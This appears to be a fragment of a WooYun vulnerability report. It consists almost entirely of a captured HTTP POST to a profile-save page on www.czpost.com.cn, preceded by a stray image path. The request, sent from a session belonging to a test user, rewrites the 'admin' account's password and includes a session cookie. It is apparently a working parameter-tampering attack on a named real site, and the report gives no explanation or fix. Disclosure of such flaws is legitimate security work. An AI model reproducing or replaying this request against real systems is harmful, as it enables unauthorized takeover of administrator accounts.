 POST /saveuser1.asp HTTP/1.1
Host: www.czpost.com.cn
Proxy-Connection: keep-alive
Content-Length: 234
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.3.1.2000 Chrome/30.0.1599.101
Safari/537.36
Origin: http://www.czpost.com.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.czpost.com.cn/useredit.asp?username=test1
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: ASPSESSIONIDAACDDTDQ=DBPPCHBAIGMEDEJPJCNNHNKF
username=admin&passwd=q222222&passwd2=q222222&question=test&answer=123&fullname=%C4%E3%BA%C3&sex=%B1%
A3%C3%DC&birthyear=1950&birthmonth=1&birthday=1&tel=88888888&email=tt%40163.com&photo=images%2Fnopic.gif&c
ontent=&cmdOk=%D0%DE+%B8%C4
www.wooyun.org